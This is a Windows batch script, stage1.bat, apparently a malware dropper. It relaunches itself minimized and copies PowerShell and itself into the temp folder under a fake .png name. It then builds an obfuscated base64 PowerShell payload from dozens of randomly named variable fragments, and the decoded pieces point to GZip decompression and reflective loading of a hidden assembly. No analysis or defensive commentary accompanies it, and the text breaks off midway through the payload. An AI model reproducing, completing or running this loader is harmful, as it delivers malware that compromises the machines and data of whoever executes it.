 stage1.bat ×
@echo off
set "Zogwrubdzb="" /min "%~dpnx0" %* && exit"
set "Zuyfclyhsf=if not DEFINED IS_MINIMIZED " & set "Bivithnaqy=set IS_MINIMIZED=1 && start "
%Zuyfclyhsf%%Bivithnaqy%%Zogwrubdzb%
set "Wkjogfcwff=echo F | xcopy /d /q /y /h /"
set "Cnhjuhqtcf=sPowerShell\v1.0\powershell."
set "Kkkuqqgjti=exe %temp%\Hxoaznobtmy.png" & set "Qtgnswanko=i C:\Windows\SysWOW64\Window"
%Wkjogfcwff%%Qtgnswanko%%Cnhjuhqtcf%%Kkkuqqgjti%
set "Ccxmvkjcau=echo F | xcopy /d /q /y /h /i %0 %temp%" & set "Ypiuzvgjmw=\Hxoaznobtmy.png.bat"
%Ccxmvkjcau%%Ypiuzvgjmw%
cls
set "Wztenlhbkf=C4ATQBlAG0AbwByAHkAU" & set "Nvyfzldczs=QAgACQATABzAGUAYgBnA"
set "Mkmzmjjrsm=HMAZQAoACkAOwBbAGIAe"
set "Kpeiqykhxk=G8AcAB5AFQAbwAoACAAJ"
set "Jwgsgydxlp=CAALAAgACQASwBoAG4AZ"
set "Oxooatwpsk=HQAaQBjAHMALgBQAHIAb" & set "Mumncdlrco=ABlAGMAdABpAG8AbgAuA" & set "Axywleakxq=gAgAD0AIABbAFMAeQBzA"
set "Dewfxsowdf=ABdAC4ASQBuAHYAbwBrA"
set "Bxyqzxwlii=wBjAGUAcwBzAF0AOgA6A" & set "Eyuyzklxli=ABvAHUAdABwAHUAdAAgA" & set "Fsgisdbmjd=gBSAGUAdgBlAHIAcwBlA"
set "Npbpsuucfd=wB0AHIAZQBhAG0AOwAkA" & set "Curwblilbv=GUAcwBzACkAOwAkAE8AY"
set "Qdkagdclqo=GgAbwBkAHMAKAApAFsAM"
set "Pzbhgvbdbn=HMALAAgACgAWwBJAE8AL"
set "Bzwcslsinu=AA9ACAATgBlAHcALQBPA" & set "Achdeurmqx=GIAagBlAGMAdAAgAFMAe"
set "Pvomdjpckp=GUAcgB0AF0AOgA6AEYAc" & set "Mkceuhxypc=QBwAHIAZQBzAHMAaQBvA"
set "Ibnbliaqep=gBEAGkAYQBnAG4AbwBzA"
set "Rokxgekcej=G8AcABqAGIAegBpAHAAe"
set "Oeqqfvbvgn=AAgACQAbgB1AGwAbAApA"
set "Iuefmgrigw=HMAdAAgADEAOwAgACQAS" & set "Ecuntcfdce=G4ATQBvAGQAZQBdADoAO"
set "Cjrgatflyd=GUAKAAkAG4AdQBsAGwAL"
set "Amwchrvybg=GwAZABsAGsAaABnAGoAY"
set "Luctswobzd=gBlAGMAdAAgAC0AbABhA" & set "Uigjgbknfh=HIAdABlAGQAVAB5AHAAZ" & set "Felasalgcr=CAAfAAgAE8AdQB0AC0AT" & set "Okzfzlwoxp=EsAaABuAGYAcAB1AHQAd"
set "Lfwcdqsgmf=HMAaQBvAG4ALgBDAG8Ab"
set "Bolspjhqsp=EEAcwBzAGUAbQBiAGwAe" & set "Psfypexrjc=G4AZwBdADoAOgBVAFQAR"
set "Immwheepth=DQAUwB0AHIAaQBuAGcAK"
set "Vnwbrhdvjy=GwAZQBjAHQALQBPAGIAa"
set "Tcmzlrbxrr=C4AQwBvAG0AcAByAGUAc" & set "Ggndutrgav=QB0AHYAKQA7ACAAJABNA"
set "Ucfzjcvehh=wBoAG4AZgBwAHUAdAB2A"
set "Tcrihtglph=QB0AGUAWwBdAF0AIAAkA"
set "Uotedurabw=QBzACgAKQBbADAAXQA7A"
set "Noqrdimnek=QBzAHQAZQBtAC4ASQBPA" & set "Aqliooqmev=gBpACAAPQAgACQAQwBvA"
set "Xcgkxxbddg=CQAbwB1AHQAcAB1AHQAI"
set "Jwhedadkdc=GMAYwB0AHkAIAA9ACAAW"
set "Vkqjhcbezi=wBJAE8ALgBGAGkAbABlA" & set "Mvucnzvjsq=EEAcgByAGEAeQBdADoAO" & set "Ouaoigmohc=CkALAAgAFsAdABlAHgAd"
set "Fomgadrfok=E8AYgBhAHoAZABtAHgAI" & set "Lskcuflkth=CgAJABLAGgAbgBmAHAAd" & set "Jgejirkuwb=FsAUwB5AHMAdABlAG0AL" & set "Pnaugjdydq=gBEAGUAYwBvAG0AcAByA"
set "Sqlglnsfnc=wB5AHMAdABlAG0ALgBJA" & set "Tjhipywsna=QB0AHYAKQA7ACAAJABDA"
set "Xxazzjljja=gBhAHoAZABtAHgALgBDA"
set "Xwwkwjzbtk=GQAbABrAGgAZwBqAGIAL"
set "Zmvmqipcow=HAAagBiAHoAaQBwAHgAc"
set "Eaicwxuyzv=E8AYgBqAGUAYwB0ACAAU"